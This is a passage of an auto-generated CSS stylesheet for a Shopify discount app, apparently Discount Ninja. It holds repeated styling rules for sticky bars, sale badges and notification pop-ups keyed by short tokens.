.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
